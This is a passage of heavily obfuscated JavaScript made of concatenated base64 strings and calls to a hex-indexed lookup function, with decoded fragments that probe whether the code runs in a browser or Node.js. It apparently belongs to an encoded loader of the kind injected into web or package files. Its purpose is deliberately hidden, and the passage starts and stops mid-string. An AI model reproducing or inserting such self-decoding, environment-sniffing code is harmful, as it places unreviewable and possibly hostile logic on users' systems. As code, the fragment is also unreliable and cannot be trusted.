ksJ3RJNDUnKStHKDB4'+_0x1809488w(0x269)+'icpK0coMHg0NmMsJ0BCVE4nKStHKDB4MW'+_0x1809488w(0x312)+'pK0coMHg0ZjEsJ2VYUkUnKStHKDB4MWU1'+_0x1809488w(0x22f)+_0x1809488w(0x290)+'ddJkc5JykrRygweDVlNSwnbTNocicpK0c'+_0x1809488w(0x268)+'YTB1JykrRygweDIzMCwnY09jMycpK0coM'+'Hg2MDUsJyRbJUEnKStHKDB4MWMyLCdCY3'+_0x1809488w(0x202)+'1NTcsJ3V1YmonKStHKDB4MWZiLCd1dWJq'+_0x1809488w(0x1e1)+'mYsJ2chOXQnKStHKDB4MmU0LCdjT2MzJy'+_0x1809488w(0x188)+'sJyZhMHUnKStHKDB4NDU4LCc5NEpqJykr'+'RygweDU1NCwnKDg1VicpK0coMHgyNmUsJ'+'0dNaEAnKStHKDB4NTMzLCckWyVBJykrRy'+'gweDU5YSwn')+('ZTl5NicpK0coMHgyMDIsJ10mRzknKStHK'+'DB4NWQ1LCcqUVpjJykrRygweDM5ZCwnZV'+'hSRScpK0coMHgxZWMsJyg4NVYnKStHKDB'+'4NWI1LCdnITl0JykrRygweDJiZSwnXVQo'+_0x1809488w(0x23e)+'2I0LCdAQlROJykrRygweDRjOCwnR3hQcy'+'cpK0coMHgxMTUsJzRRKFknKStHKDB4Mzk'+'zLCd0STQ1JykrRygweDRjMSwnVllLWicp'+'K0coMHg1NDgsJ11UKCknKStHKDB4MThhL'+'CdEcHM3JykrRygweDIwOCwnSVJhdScpK0'+'coMHgxYmUsJzYhQzknKStHKDB4Mjg4LCd'+'eJFZ2JykrRygweDUxNywnVllLWicpK0co'+'MHg1ODMsJ3JnI2EnKStHKDB4NGZlLCdeJ'+_0x1809488w(0x27b)+'gxMTAsJ1VXeXUnKStHKDB4NDhhLCdFOCR'+_0x1809488w(0x2b7)+_0x1809488w(0x1fd)+_0x1809488w(0x283)+'IsJ0gwSkgnKStHKDB4NTY3LCdJUmF1Jyk'+_0x1809488w(0x2eb)+'J2pPME4nKStHKDB4NGU5LCdjT2MzJykrR'+_0x1809488w(0x2fa)+'YsJ3khOHonKV09ZnVuY3Rpb24obyxwKXt'+'yZXR1cm4gbytwO30sY1tHKDB4MzFkLCdy'+_0x1809488w(0x1b7)+'XJuIG8rcDt9LGNbRygweDM1MywnY09jMy'+'cpXT1mdW5jdGlvbihvLHApe3JldHVybiB'+_0x1809488w(0x258)+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tHKDB4NDhjLCdnITl0JyldPWZ1bm'+_0x1809488w(0x16a))+(_0x1809488w(0x2a2)+'iwnMGc1UicpXT1HKDB4ZmIsJ0Jjc2QnKS'+'sncy8nLGNbRygweDQ4NCwnXnczMycpXT1'+'HKDB4MjUwLCdPY04mJykrRygweDYyMCwn'+'WU1FZicpK0coMHg0NDUsJ3JnI2EnKStHK'+'DB4Mzk2LCdVV3l1JykrRygweDNjMCwnXn'+'czMycpK0coMHg0NmEsJ1szelEnKStHKDB'+'4MTA2LCczb2VFJykrRygweDJjNSwnZVhS'+'RScpK0coMHg0N2IsJ2pPME4nKStHKDB4M'+'jY3LCdCY3NkJykrRygweDNiNSwnJFslQS'+'cpK0coMHgxMzMsJzRRKFknKStHKDB4MTN'+'lLCdySTZRJykrRygweDJhYywnXVQoKScp'+'K0coMHg2MzQsJ11UKCknKStHKDB4MzI0L'+_0x1809488w(0x256)+'coMHg0OTgsJ0dNaEAnKStHKDB4NWQyLCc'+'jSEc3JykrRygweDU2MSwnVVd5dScpK0co'+'MHgzY2YsJ2xVUiEnKStHKDB4MjllLCddV'+'CgpJykrRygweDNhMiwndXViaicpK0coMH'+_0x1809488w(0x307)+'zJykrRygweDFlYSwnbk9xcycpK0coMHg1'+_0x1809488w(0x250)+'ykrRygweDNjYiwnT2NOJicpK0coMHgzN2'+_0x1809488w(0x248)+'rRygweDVjZSwnYUwwSScpK0coMHgzZDcs'+_0x1809488w(0x2d7)+'ygweDE0ZSwnM29lRScpK0coMHgyNzgsJ0'+_0x1809488w(0x2a0)+'weDU2ZiwnRTgkYicpK0coMHgxNjUsJ0l6'+'NGcnKStHKDB4NGRjLCcoODVWJykrRygwe'+'DEyMywnSE1pdycpK0coMHgzOTUsJzNvZU'+'UnKStHKDB4')+('MjYwLCdbM3pRJykrRygweDQwYywnT2NOJ'+_0x1809488w(0x1cc)+'Y5LCd5djZsJykrRygweDRjZiwnKlFaYyc'+_0x1809488w(0x20d)+'LCczYkdrJykrRygweDU3NSwnUCVKUScpK'+'0coMHgxZmYsJzNvZUUnKStHKDB4NTgwLC'+_0x1809488w(0x20c)+'oMHg0YTgsJzNvZUUnKStHKDB4NDU5LCdu'+_0x1809488w(0x24c)+_0x1809488w(0x1d1)+'hyJykrRygweDEyYywnR01oQCcpK0coMHg'+'zZDEsJ1lNRWYnKStHKDB4NTZhLCcoODVW'+_0x1809488w(0x2e3)+'zEsJyg4NVYnKStHKDB4NjIyLCdhTDBJJy'+_0x1809488w(0x1cd)+_0x1809488w(0x288)+_0x1809488w(0x1ca)+'10mRzknKStHKDB4NDBkLCd0STQ1JykrRy'+'gweDYxNiwnZTl5NicpK0coMHg0OTQsJ14'+'wWVcnKStHKDB4MTAxLCdedzMzJykrRygw'+'eDFkOCwnJFslQScpK0coMHgyNzMsJzNvZ'+'UUnKStHKDB4MjU5LCd5djZsJykrRygweD'+_0x1809488w(0x181)+'nKStHKDB4MzdjLCdtM2hyJykrRygweDJj'+'NiwnNFEoWScpK0coMHg0OGUsJ1szelEnK'+_0x1809488w(0x15f)+'wnXiRWdicpK0coMHg0MmYsJ1lNRWYnKSt'+_0x1809488w(0x279)+'SDBKSCcpK0coMHg0MjQsJ0hNaXcnKStHK'+'DB4NDZiLCc5NEpqJykrRygweDE2ZSwncm'+_0x1809488w(0x273))+(_0x1809488w(0x222)+'3pRJykrRygweDEwYywnak8wTicpK0coMH'+_0x1809488w(0x1bc)+'RJykrRygweDFkZCwnJmEwdScpK0coMHgy'+'ZmUsJzNiR2snKStHKDB4MTA1LCcoODVWJ'+'ykrRygweDM3ZSwnTSpXdycpK0coMHgzYT'+'UsJzk0SmonKStHKDB4NWEyLCdITWl3Jyk'+'rRygweDNmMiwnXnczMycpK0coMHg1OTMs'+'J0hNaXcnKStHKDB4MTEyLCczYkdrJykrR'+'ygweDI4OSwncmcjYScpK0coMHgzODAsJ1'+'VXeXUnKStHKDB4NDY1LCczYkdrJykrRyg'+_0x1809488w(0x313)+'YzMnKStHKDB4NDA3LCcmYTB1JykrRygwe'+'DYzMSwnQmNzZCcpK0coMHgyOTUsJ14wWV'+'cnKStHKDB4NGIwLCc2IUM5JykrRygweDN'+'lZCwnUCVKUScpK0coMHg1ODEsJ1ZZS1on'+'KStHKDB4MmE3LCdlWFJFJykrRygweDUzN'+'ywneXY2bCcpK0coMHg1ZDcsJ3V1YmonKS'+_0x1809488w(0x201)+'nSVJhdScpK0coMHg0YmQsJ0l6NGcnKStH'+'KDB4MmQ0LCc5NEpqJykrRygweDNlNiwnY'+'UwwSScpK0coMHg1ZDQsJzNiR2snKStHKD'+'B4MWUxLCczb2VFJykrRygweDExZSwnR3h'+'QcycpK0coMHg0NDQsJypRWmMnKStHKDB4'+'MWJiLCddVCgpJykrRygweDUyZiwnUCVKU'+'ScpK0coMHg1ZWEsJzBnNVInKStHKDB4NT'+'VmLCckWyVBJykrRygweDUxOSwnak8wTic'+'pK0coMHgyYjIsJypRWmMnKStHKDB4NDdk'+'LCdHTWhAJykrRygweDNiOCwnWnFIVycpK'+'0coMHgyODEsJypRWmMnKStHKDB4MzlmLC'+'d5ITh6Jykr')+('RygweDM5NywnSXo0ZycpK0coMHgyYjcsJ'+_0x1809488w(0x1ec)+'gweDJiNiwnNiFDOScpK0coMHgzZTgsJ3R'+'JNDUnKStHKDB4NjFlLCdNdXZJJykrRygw'+'eDJiNSwnMGc1UicpK0coMHgyYjEsJzBnN'+'VInKStHKDB4NDBhLCdIMEpIJykrRygweD'+'NlZiwnWzN6UScpK0coMHg2MmMsJyRbJUE'+_0x1809488w(0x299)+_0x1809488w(0x1ed)+'StHKDB4NDMwLCdIMEpIJykrRygweDMyNS'+'wnM29lRScpK0coMHg0OWIsJ3RJNDUnKSt'+'HKDB4NDI4LCdWWUtaJykrRygweDI2ZCwn'+_0x1809488w(0x27d)+'DB4NTlkLCddVCgpJykrRygweDI5NCwnTS'+'pXdycpK0coMHgxYTAsJ2chOXQnKStHKDB'+'4MzdhLCcwZzVSJykrRygweDNlZSwnR01o'+'QCcpK0coMHgxYTMsJ0dNaEAnKStHKDB4N'+_0x1809488w(0x2ef)+'cpK0coMHg1NWUsJ1ZZS1onKStHKDB4NjM'+'3LCdlOXk2JykrRygweDI3YiwnNFEoWScp'+'K0coMHgzMzQsJzNvZUUnKStHKDB4NDI1L'+'Cd0STQ1JykrRygweDNjMywnVllLWicpK0'+'coMHg2MGEsJ0U4JGInKStHKDB4M2ZlLCc'+'qUVpjJykrRygweGZlLCdhTDBJJykrRygw'+'eDYyOCwnTXV2SScpK0coMHgxN2YsJyRbJ'+'UEnKStHKDB4MTdlLCdAQlROJykrRygweD'+'UwYiwnRHBzNycpK0coMHgxYzYsJ2xVUiE'+'nKStHKDB4MTJhLCdnITl0JykrRygweDJl'+'MiwnWnFIVycpK0coMHgzZjYsJyZhMHUnK'+'StHKDB4MTk1LCduT3FzJykrRygweDIxNS'+'wnOTRKaicp')+('K0coMHgyN2UsJ14wWVcnKStHKDB4MzBmL'+'Cd1dWJqJykrRygweDQ2MywnY09jMycpK0'+'coMHg2NDAsJzYhQzknKStHKDB4NTVjLCd'+_0x1809488w(0x26f)+_0x1809488w(0x25e)+'EpqJykrRygweDI2OCwnUCVKUScpK0coMH'+'g0OTEsJ1AlSlEnKStHKDB4Mzk0LCdVV3l'+'1JykrRygweDUwZSwnJmEwdScpK0coMHgx'+_0x1809488w(0x1dc)+_0x1809488w(0x1ab)+_0x1809488w(0x231)+'rKEcoMHg0YWQsJ3RJNDUnKStHKDB4NTBk'+'LCdySTZRJykrRygweDViZiwnRTgkYicpK'+'0coMHgxOTQsJ1AlSlEnKStHKDB4MzgxLC'+'dqTzBOJykrRygweDUzNCwnXVQoKScpK0c'+_0x1809488w(0x232)+'MFlXJykrRygweDQxNywneSE4eicpK0coM'+'Hg1MzAsJ3l2NmwnKStHKDB4NWZlLCczb2'+_0x1809488w(0x260)+'1ODYsJzk0SmonKStHKDB4MTAwLCdHTWhA'+'JykrRygweDQxNCwnKlFaYycpK0coMHgzM'+'TMsJ10mRzknKStHKDB4NDcwLCdVV3l1Jy'+'krRygweDMxZiwnR3hQcycpK0coMHg0M2I'+'sJ1pxSFcnKStHKDB4M2M3LCdlWFJFJykr'+_0x1809488w(0x327)+'0gwSkgnKStHKDB4NTJiLCdeMFlXJykrRy'+'gweDU0MSwnak8wTicpK0coMHgxOWUsJ0R'+'wczcnKStHKDB4NDNlLCdQJUpRJykrRygw'+'eDQyMSwnYUwwSScpK0coMHgxMjgsJ0BCV'+'E4nKStHKDB4MmM5LCdlOXk2JykrRygweD'+'JkZSwncmcj')+('YScpK0coMHgyNjMsJ0U4JGInKStHKDB4M'+_0x1809488w(0x32c)+_0x1809488w(0x30a)+_0x1809488w(0x30c)+_0x1809488w(0x2d5)+_0x1809488w(0x161)+'coMHgzYTMsJ0BCVE4nKStHKDB4MzkyLCd'+'uT3FzJykrRygweDNlYiwnXSZHOScpK0co'+'MHg1NDAsJ153MzMnKStHKDB4MzExLCd1d'+'WJqJykrRygweDViMiwnSVJhdScpK0coMH'+'g0OTMsJzNiR2snKStHKDB4NjM2LCdlWFJ'+'FJykrRygweDRkNCwnJmEwdScpK0coMHgy'+'Y2QsJ0BCVE4nKStHKDB4NTA4LCdCY3NkJ'+'ykrRygweDYzZiwnM29lRScpK0coMHgzND'+'gsJ1VXeXUnKStHKDB4MWQ3LCc2IUM5Jyk'+'rRygweDM3MSwnXSZHOScpK0coMHgzMDcs'+'Jyg4NVYnKStHKDB4NTc3LCdedzMzJykrR'+_0x1809488w(0x2c8)+_0x1809488w(0x1a8)+_0x1809488w(0x32f)+_0x1809488w(0x2ab)+_0x1809488w(0x1cb)+'MnKStHKDB4M2Q2LCdNdXZJJykrRygweDJ'+'iYywnM2JHaycpK0coMHgxZjUsJ0Rwczcn'+'KStHKDB4NWVkLCddJkc5JykrRygweDQ5Z'+'SwnR3hQcycpK0coMHg0ZDUsJ0RwczcnKS'+'tHKDB4MzRlLCdnITl0JykrRygweDRhYiw'+_0x1809488w(0x1ef)+'KDB4M2YzLCdNKld3JykrRygweDQ5ZiwnN'+'FEoWScpK0coMHgxMzYsJ14kVnYnKStHKD'+'B4MWQ0LCdE')+(_0x1809488w(0x261)+'Hg0NDcsJzNiR2snKStHKDB4NWU4LCdeMF'+'lXJykrRygweDE3Mywnak8wTicpK0coMHg'+'xY2UsJ2NPYzMnKStHKDB4NDBmLCdtM2hy'+_0x1809488w(0x1ba)+'DksJ1szelEnKStHKDB4MjNhLCdqTzBOJy'+'krRygweDVlMSwnZyE5dCcpK0coMHgyMDM'+'sJ14kVnYnKStHKDB4MTRjLCdEcHM3Jykr'+'RygweDYxMywnYUwwSScpK0coMHgxYjEsJ'+_0x1809488w(0x2e6)+'gweDMxYiwndXViaicpK0coMHgzZTQsJ2x'+'VUiEnKStHKDB4NWI5LCdJUmF1JykrRygw'+'eDIyMywnUCVKUScpK0coMHg1OWUsJ00qV'+'3cnKStHKDB4MzNjLCdySTZRJykrRygweD'+'ExNiwnXnczMycpK0coMHg0YTksJ10mRzk'+'nKStHKDB4MjliLCdacUhXJykrRygweDVi'+_0x1809488w(0x203)+'StHKDB4MzU1LCdsVVIhJykrRygweDE4Yy'+'wnak8wTicpK0coMHgzMzUsJ3khOHonKSt'+'HKDB4NDlkLCdIMEpIJykrRygweDI1ZCwn'+'QEJUTicpK0coMHgyNGIsJ2U5eTYnKStHK'+'DB4MzYxLCddJkc5JykrRygweDFhZSwnRH'+'BzNycpK0coMHgxOWYsJ2chOXQnKStHKDB'+'4MTFiLCd5ITh6JykrRygweDM0MywnVllL'+'WicpK0coMHg2MzIsJ3JJNlEnKStHKDB4N'+_0x1809488w(0x2f5)+'cpK0coMHgxMGYsJ3V1YmonKStHKDB4NDl'+'jLCdbM3pRJykrRygweDMzZCwncmcjYScp'+'K0coMHgzYWIsJ2FMMEknKStHKDB4NTkyL'+'CdNdXZJJykrRygweDExNywnVVd5dScpK0'+'coMHgyOWEs')+('J11UKCknKStHKDB4NWNjLCdlWFJFJykrR'+'ygweDE5YiwnVllLWicpK0coMHg0YTcsJ0'+'11dkknKStHKDB4MTg3LCddJkc5JykrRyg'+'weDVmMiwnT2NOJicpK0coMHgyNGEsJ0U4'+'JGInKStHKDB4NjE5LCczb2VFJykrRygwe'+'DM1ZSwnRHBzNycpK0coMHg1MDMsJ1AlSl'+'EnKStHKDB4MzliLCc0UShZJykrRygweDJ'+'mOCwnKDg1VicpK0coMHgyYWQsJ3V1Ymon'+'KStHKDB4NGU4LCdlOXk2JykrRygweDVjN'+'ywnXiRWdicpK0coMHg0YTQsJ10mRzknKS'+_0x1809488w(0x221)+_0x1809488w(0x1c1)+_0x1809488w(0x2fc)+_0x1809488w(0x2db)+'B4NGQ4LCdAQlROJykrRygweDNmMSwnWU1'+'FZicpK0coMHgyOTcsJ3l2NmwnKStHKDB4'+'NjFjLCdEcHM3JykrRygweDEzOSwnSVJhd'+'ScpK0coMHgxNzAsJ14kVnYnKStHKDB4Nj'+_0x1809488w(0x177)+'pK0coMHgxMzAsJ2pPME4nKStHKDB4NDRl'+'LCdEcHM3JykrRygweDFjYSwnWzN6UScpK'+'0coMHgxM2QsJ153MzMnKStHKDB4MzE0LC'+'ddVCgpJykrRygweDNlNSwnUCVKUScpK0c'+'oMHg0ZTIsJ14kVnYnKStHKDB4MTU3LCdI'+_0x1809488w(0x305)+_0x1809488w(0x198)+'VmJykrRygweDJlNywnSDBKSCcpK0coMHg'+'0MjMsJ2VYUkUnKStHKDB4MTU0LCc5NEpq'+'JykrRygweDE2ZiwnQmNzZCcpK0coMHg0N'+'WMsJ2chOXQnKStHKDB4MTViLCdAQlROJy'+'krRygweDUw')+(_0x1809488w(0x19c)+'StHKDB4NDM4LCdVV3l1JykrRygweDYzYy'+'wnWnFIVycpK0coMHgxMjEsJ10mRzknKSt'+'HKDB4MmY0LCdedzMzJykrRygweDRiNCwn'+_0x1809488w(0x234)+_0x1809488w(0x28c)+_0x1809488w(0x1f8)+_0x1809488w(0x1fb)+_0x1809488w(0x191)+'2Q5LCcmYTB1JykrRygweDVkMSwnOTRKai'+'cpK0coMHgzYmMsJ1VXeXUnKStHKDB4NTY'+'wLCdHTWhAJykrRygweDU1OCwnKDg1Vicp'+'K0coMHg1N2YsJzBnNVInKStHKDB4MWFkL'+'CdITWl3JykrRygweDNkMywnJFslQScpK0'+'coMHg1OTcsJ011dkknKStHKDB4MTZiLCd'+'ITWl3JykrRygweDViMSwnSVJhdScpK0co'+'MHgzMzksJ0gwSkgnKStHKDB4MzYzLCd5d'+_0x1809488w(0x329)+'g1ODIsJ3khOHonKStHKDB4NTM5LCdFOCR'+'iJykpKyhHKDB4M2RjLCdySTZRJykrRygw'+'eDVlNywnXSZHOScpK0coMHg1ODQsJ2xVU'+_0x1809488w(0x2ce)+'E3NiwnTSpXdycpK0coMHgzMDgsJ09jTiY'+'nKStHKDB4NThkLCdNdXZJJykrRygweDFk'+'MywnbTNocicpK0coMHgyYWYsJ11UKCknK'+'StHKDB4MTM3LCdWWUtaJykrRygweDQ3Ni'+'wnR3hQcycpK0coMHg1ZjUsJyNIRzcnKSt'+'HKDB4MTI5LCdJUmF1JykrRygweDUwNiwn'+'RTgkYicpK0coMHgzMDQsJyg4NVYnKStHK'+_0x1809488w(0x16c)+'NocicpK0co')+('MHgzZjksJ3V1YmonKStHKDB4NTM4LCdEc'+'HM3JykrRygweDYwOSwnI0hHNycpK0coMH'+'gyMDksJzNvZUUnKStHKDB4MzQ1LCdEcHM'+'3JykrRygweDE0MywnWnFIVycpK0coMHg0'+'NTQsJ0l6NGcnKStHKDB4NTM2LCc2IUM5J'+'ykrRygweDI2Niwnbk9xcycpK0coMHgxZW'+'YsJ0dNaEAnKStHKDB4MTMyLCdjT2MzJyk'+_0x1809488w(0x2da)+'JypRWmMnKStHKDB4NDRjLCdWWUtaJykrR'+'ygweDI0MSwnZyE5dCcpK0coMHgxMTEsJ2'+'pPME4nKStHKDB4MTYwLCdeJFZ2JykrRyg'+'weDYzMywnM2JHaycpK0coMHgyZTMsJ2NP'+'YzMnKStHKDB4NWE3LCdsVVIhJykrRygwe'+_0x1809488w(0x2de)+_0x1809488w(0x247)+'zZSwnXiRWdicpK0coMHg1YjAsJ2U5eTYn'+'KStHKDB4MzZhLCdZTUVmJykrRygweDM3N'+'iwnZyE5dCcpK0coMHgxYWIsJ2U5eTYnKS'+_0x1809488w(0x211)+'nZyE5dCcpK0coMHgxNjgsJ1ZZS1onKStH'+'KDB4NWQ5LCduT3FzJykrRygweDFhNywnQ'+'mNzZCcpK0coMHg1NzIsJ2FMMEknKStHKD'+'B4NjQxLCd1dWJqJykrRygweDFhMSwnSVJ'+_0x1809488w(0x18b)+_0x1809488w(0x302)+_0x1809488w(0x23a)+_0x1809488w(0x27e)+_0x1809488w(0x1e8)+'LCdIMEpIJykrRygweDU5NiwnVVd5dScpK'+'0coMHg1NGMsJ3l2NmwnKStHKDB4MzNiLC'+_0x1809488w(0x2f3))+('RygweDM5ZSwnWzN6UScpK0coMHg1Y2YsJ'+'3JJNlEnKStHKDB4NjM1LCdITWl3JykrRy'+'gweDE3NCwnMGc1UicpK0coMHg1MDksJ15'+'3MzMnKStHKDB4NDUxLCddVCgpJykrRygw'+'eDIwZCwnJmEwdScpK0coMHg2MDYsJzk0S'+'monKStHKDB4NWE5LCdeMFlXJykrRygweD'+'I5OCwnT2NOJicpK0coMHgzZGIsJ1VXeXU'+'nKStHKDB4NTFlLCdITWl3JykrRygweDJj'+'MCwnT2NOJicpK0coMHg0NmUsJzk0SmonK'+'StHKDB4MjhhLCc0UShZJykrRygweDJjMy'+'wnXnczMycpK0coMHg1MDEsJ3l2NmwnKSt'+'HKDB4NDAyLCcqUVpjJykrRygweDJhOSwn'+'M29lRScpK0coMHgzZTMsJ1lNRWYnKStHK'+'DB4MzZkLCd5djZsJykrRygweDE0ZiwnSD'+'BKSCcpK0coMHg1MDUsJ0Jjc2QnKStHKDB'+'4MTBkLCc2IUM5JykrRygweDM2OSwnMGc1'+'UicpK0coMHhmZCwnR3hQcycpK0coMHg0N'+'jcsJ0BCVE4nKStHKDB4NWRjLCdsVVIhJy'+'krRygweDIzZSwnM29lRScpK0coMHgyYTE'+'sJ0gwSkgnKStHKDB4NjExLCduT3FzJykr'+'RygweDFiYywnVVd5dScpK0coMHgzY2EsJ'+'zBnNVInKStHKDB4MTVhLCcoODVWJykrRy'+'gweDVhMCwnY09jMycpK0coMHgyYTAsJ3l'+'2NmwnKStHKDB4Mjc3LCdsVVIhJykrRygw'+'eDFkNiwnWU1FZicpK0coMHgyZmQsJ2NPY'+'zMnKStHKDB4MTQ5LCckWyVBJykrRygweD'+'RhZSwneSE4eicpK0coMHg1NzEsJzRRKFk'+'nKStHKDB4NWFjLCdJejRnJykrRygweDJk'+_0x1809488w(0x294)+'StHKDB4NGVkLCcmYTB1JykrRygweDEzNS'+'wndXViaicp')+('K0coMHg0MmMsJ0l6NGcnKStHKDB4NDMxL'+'CduT3FzJykrRygweDNjYywnak8wTicpK0'+'coMHg1ZGQsJ0Jjc2QnKStHKDB4MTdjLCc'+'qUVpjJykrRygweDQ5YSwnM2JHaycpK0co'+'MHg0ZjAsJ3RJNDUnKStHKDB4NjJlLCdyZ'+'yNhJykrRygweDFiMCwnR01oQCcpK0coMH'+'gzZTAsJ0hNaXcnKStHKDB4MTcxLCdhTDB'+'JJykrRygweDNjNSwnbk9xcycpK0coMHgy'+'NjQsJ2NPYzMnKStHKDB4Mjc0LCdjT2MzJ'+'ykrRygweDRjNywnQEJUTicpK0coMHgzMG'+'QsJ1AlSlEnKStHKDB4NTRhLCdbM3pRJyk'+'rRygweDRkZiwnckk2UScpK0coMHg1OGEs'+'J09jTiYnKStHKDB4NDFmLCdeJFZ2JykrR'+'ygweDU4OSwnRTgkYicpK0coMHgzYTYsJ1'+'szelEnKStHKDB4M2FlLCdySTZRJykrRyg'+'weDFjYywnVVd5dScpK0coMHgzNjAsJ0hN'+'aXcnKStHKDB4M2EwLCdtM2hyJykrRygwe'+'DRiYSwnSE1pdycpK0coMHgyN2YsJ2FMME'+'knKStHKDB4M2FmLCdEcHM3JykrRygweDU'+'3MywnVllLWicpK0coMHgyNDAsJ1ZZS1on'+_0x1809488w(0x187)+'SwnRTgkYicpK0coMHgyOTksJ0hNaXcnKS'+'tHKDB4NjI1LCdJejRnJykrRygweDFmOSw'+'nM29lRScpK0coMHgxNDEsJ14wWVcnKStH'+_0x1809488w(0x1ff)+'k9xcycpK0coMHg2MGMsJyZhMHUnKStHKD'+'B4M2RkLCdnITl0JykrRygweDM0YywnYUw'+'wSScpK0coMHg1ZmEsJ2NPYzMnKStHKDB4'+'NDU3LCdHTWhAJykrRygweDFiOCwnKlFaY'+'ycpK0coMHg1MmQsJ1ZZS1onKStHKDB4ND'+'AzLCc0UShZ')+(_0x1809488w(0x22b)+'WIsJ1AlSlEnKStHKDB4MzdkLCdAQlROJy'+'krRygweDIxMiwnRHBzNycpK0coMHgxMjc'+'sJzNiR2snKStHKDB4MTRhLCddVCgpJykr'+'RygweDQwNSwnJmEwdScpK0coMHgxMDgsJ'+_0x1809488w(0x272)+'gweDNiZCwndXViaicpK0coMHgzMGUsJ3R'+'JNDUnKStHKDB4MjQ0LCcqUVpjJykrRygw'+'eDUyYywnNiFDOScpK0coMHgyYTUsJ09jT'+'iYnKStHKDB4MmYwLCczb2VFJykpLGNbRy'+'gweDEzYywnYUwwSScpXT1HKDB4MmMyLCd'+_0x1809488w(0x165)+_0x1809488w(0x2f7)+_0x1809488w(0x2d2)+'EsQil7cmV0dXJuIG8ocCxxLHMsdix3LHg'+'seSx6LEEsQik7fSxjW0coMHgxOTcsJ1px'+'SFcnKV09ZnVuY3Rpb24obyxwKXtyZXR1c'+_0x1809488w(0x1f4)+'cpXT1mdW5jdGlvbihvLHAscSxzLHYsdyx'+'4KXtyZXR1cm4gbyhwLHEscyx2LHcseCk7'+'fSxjW0coMHgyZDMsJypRWmMnKV09ZnVuY'+'3Rpb24obyxwLHEscyx2KXtyZXR1cm4gby'+'hwLHEscyx2KTt9LGNbRygweDU1NiwnNiF'+'DOScpXT1HKDB4MzEwLCdeMFlXJykrRygw'+'eDI5MiwnZyE5dCcpK0coMHgzY2UsJ2pPM'+'E4nKSsnXScsY1tHKDB4MzgzLCdJUmF1Jy'+_0x1809488w(0x241)+'zLCddJkc5JykrRygweDJjNywnTXV2SScp'+'K0coMHg0YjksJ0U4JGInKSxjW0coMHg0N'+'GQsJ09jTiYnKV09ZnVuY3Rpb24obyxwKX'+'tyZXR1cm4g')+('byhwKTt9LGNbRygweDUzYSwnSVJhdScpX'+'T1HKDB4MmVkLCdqTzBOJykrRygweDIyZS'+'wnak8wTicpK0coMHg1YWIsJ3RJNDUnKSt'+'HKDB4NTcwLCdJUmF1JykrJ10nLGNbRygw'+'eDExZCwnJFslQScpXT1HKDB4MjU3LCdlO'+'Xk2JykrRygweDM4YiwnWnFIVycpK0coMH'+'g1N2IsJypRWmMnKStHKDB4MThiLCddJkc'+'5JykrRygweDE2YywnR01oQCcpLGNbRygw'+'eDJhZSwnbk9xcycpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvfHxwO30sY1tHKDB4NW'+'Y2LCdQJUpRJyldPWZ1bmN0aW9uKG8scCx'+_0x1809488w(0x233)+'IG8ocCxxLHMsdix3LHgseSx6LEEsQik7f'+'SxjW0coMHgyN2EsJyZhMHUnKV09ZnVuY3'+'Rpb24obyxwLHEpe3JldHVybiBvKHAscSk'+'7fTt2YXIgZD1jLGY9ZnVuY3Rpb24oKXt2'+'YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHgzMTY4OTI0ZDtpZihxKXt'+'2YXIgdj1xW0goMHgzMGIsJzNiR2snKV0o'+'cCxhcmd1bWVudHMpO3JldHVybiBxPW51b'+_0x1809488w(0x27f)+_0x1809488w(0x21b)+_0x1809488w(0x2b8)+'MHg1YzMsJ0lSYXUnKV09ZFtJKDB4NDI2L'+'CdEcHM3JyldLHFbSSgweDQ4OSwnNiFDOS'+'cpXT1mdW5jdGlvbih3LHope3ZhciBKPUk'+_0x1809488w(0x20a)+_0x1809488w(0x26d)+'yldPWRbSSgweDUzZCwnSXo0ZycpXSxxW0'+_0x1809488w(0x317))+('J153MzMnKV09ZnVuY3Rpb24odyx6KXt2Y'+_0x1809488w(0x303)+'V1YmonKV0odyx6KTt9LHFbSSgweDM0MSw'+'nSXo0ZycpXT1kW0koMHgzOTAsJ11UKCkn'+_0x1809488w(0x1b1)+'mN0aW9uKHcseil7dmFyIEw9STtyZXR1cm'+'4gZFtMKDB4MjhjLCdlWFJFJyldKHcseik'+'7fSxxW0koMHgxZGUsJ25PcXMnKV09ZFtJ'+'KDB4NWY5LCdJUmF1JyldLHFbSSgweDQ3N'+'SwnXVQoKScpXT1mdW5jdGlvbih3KXt2YX'+'IgTT1JO3JldHVybiBkW00oMHgxNWQsJ1s'+'zelEnKV0odyk7fTt2YXIgcz1xO2Zvcih2'+_0x1809488w(0x27a)+_0x1809488w(0x1c3)+'snaCddLHApJiZmdW5jdGlvbih3LHgpe3Z'+'hciBOPUkseT1kW04oMHgyM2MsJ0dNaEAn'+'KV0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyI'+_0x1809488w(0x19f)+'cpXT1zW08oMHg0NjIsJ1pxSFcnKV07dmF'+'yIEI9QSxDPXNbTygweDEyNiwnWnFIVycp'+'XSh0eXBlb2Ygd2luZG93LHNbTygweDI0Z'+'CwncmcjYScpXSk/d2luZG93OnNbTygweD'+'I5ZCwnQmNzZCcpXSh0eXBlb2YgcHJvY2V'+'zcyxzW08oMHgxODIsJ2pPME4nKV0pJiZz'+'W08oMHg1YzIsJ0lSYXUnKV0odHlwZW9mI'+'HJlcXVpcmUsc1tPKDB4NWU0LCddJkc5Jy'+_0x1809488w(0x1d9)+'5cGVvZiBnbG9iYWwsc1tPKDB4NGZjLCcz'+_0x1809488w(0x1bb)+'mN0aW9uKCl7dmFyIFA9TyxFPW5ldyBDWy'+'hQKDB4MzUw')+(_0x1809488w(0x1f5)+'CduT3FzJyldKTtyZXR1cm4hRVtQKDB4NG'+'Q5LCckWyVBJyldKHkpO307cmV0dXJuIHN'+'bTygweDUxYiwnYUwwSScpXShEKTt9KTtk'+'W04oMHg1NGQsJ3khOHonKV0oeSk7Zm9yK'+_0x1809488w(0x205)+_0x1809488w(0x2e4)+'naCddKTt6KyspaWYoZFtOKDB4NjFmLCdl'+'WFJFJyldKHdbTigweDUzYywnTXV2SScpK'+_0x1809488w(0x19b)+'BdKSx4W3pdWzB4MV0pKXJldHVybjtyZXR'+'1cm4gMHgxO30odixhcmd1bWVudHMpKXJl'+'dHVybiBvW3ZdO31mdW5jdGlvbiBoKG8pe'+_0x1809488w(0x25d)+_0x1809488w(0x1a2)+'gUj1RO3JldHVybiBkW1IoMHgyODYsJ0U4'+'JGInKV0odyx6KTt9LHBbUSgweDM1OCwnR'+'HBzNycpXT1mdW5j